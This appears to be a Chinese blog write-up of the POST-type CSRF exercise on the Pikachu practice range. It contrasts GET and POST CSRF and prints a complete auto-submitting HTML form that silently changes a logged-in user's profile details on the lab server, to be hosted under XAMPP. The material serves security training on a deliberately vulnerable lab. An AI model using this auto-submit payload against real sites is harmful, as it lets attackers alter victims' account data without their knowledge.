pikachu靶场之csrf(2)

上一次,我们试验了get型的csrf漏洞,get型漏洞比较好处理,只要构造链接,然后让别人

点击,就可以修改别人的东西,绕过登录权限。

这次,我们试验post型的漏洞,post型漏洞,虽然没有加密,但通过构造链接的方法,已经不行了

我们需要通过构建网站,然后让对方点击网站,就可以修改对方信息。



我们首先打开post型csrf漏洞,打开bp抓包,查 看是那种形式的csrf漏洞。

之后需要构造网站,然后换一个账号点击。看是否能成功。

<html>

<head>

<script>

window.onload = function() {

document.getElementById("postsubmit").click();

}

</script>

</head>

<body>

<form method="post" action="http://192.168.36.140/pikachu-master/vul/csrf/csrfpost/csrf_post_edit.php">

<input id="sex" type="text" name="sex" value="boy" />

<input id="phonenum" type="text" name="phonenum" value="54213" />

<input id="add" type="text" name="add" value="hacker" />

<input id="email" type="text" name="email" value="allen@pikachu.com" />

<input id="postsubmit" type="submit" name="submit" value="submit" />

</form>

</body>

</html>

构造表单,然后将表单放在xampp集成环境下的网站文件夹中。



利用apache打开网站,利用另外一个账号登录后,复制链接,打开网站。

便可以改变信息。(同一个账号也可以)

浙公网安备 33010602011771号

浙公网安备 33010602011771号